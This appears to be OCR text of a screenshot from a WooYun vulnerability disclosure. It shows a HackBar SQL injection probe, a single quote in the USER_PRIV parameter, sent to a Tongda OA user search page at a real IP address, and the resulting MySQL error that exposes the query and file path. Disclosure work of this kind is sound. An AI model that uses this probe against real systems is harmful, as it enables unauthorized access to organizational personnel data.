 24
TD 人员查询结果
218.29.129.66:8009/general/ipanel/user/search.php?USER_ID=&USER_NAME=&BYNAME
php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
218.29.129.66:8009/general/ipanel/user/search.php?USER_ID=&USER_NAME=&BYNAME=&SEX=&DEPT_ID=&USER_PRIV='
Split URL
Execute
Enable Post data Enable Referrer
用户查询
请联系管理员
错误#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' order by DEPT_NO,PRIV_NO,USER_NO,USER_NAME' at line 1
SQL语句: SELECT * from USER,USER_PRIV,DEPARTMENT where DEPARTMENT.DEPT_ID=USER.DEPT_ID and USER.USER_PRIV=USER_PRIV.USER_PRIV and USER.USER_PRIV=\' order by DEPT_NO,PRIV_NO,USER_NO,USER_NAME
文件：/general/ipanel/user/search.php
无符合条件的用户
返回
激活 Windows
转到"电脑设置"以激活 Windows。
www.wooyun.org